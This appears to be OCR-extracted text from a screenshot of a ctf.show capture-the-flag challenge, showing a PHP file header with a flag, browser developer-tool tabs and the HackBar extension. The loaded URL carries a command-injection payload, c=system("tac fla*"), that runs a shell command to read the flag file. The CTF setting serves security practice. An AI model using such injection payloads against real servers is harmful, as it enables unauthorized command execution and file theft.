 $flag = 'ctfshow{86ab96ca-02c5-4e57-9551-e8d002df3102}'; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 00:14:17 # @Last Modified by
h1xa # @Date: 2020-09-04 00:14:07 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v
Load URL https://3308d796-0d74-492e-a1b7-008473f509d5.challenge.ctf.show?c=system("tac fla*");
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All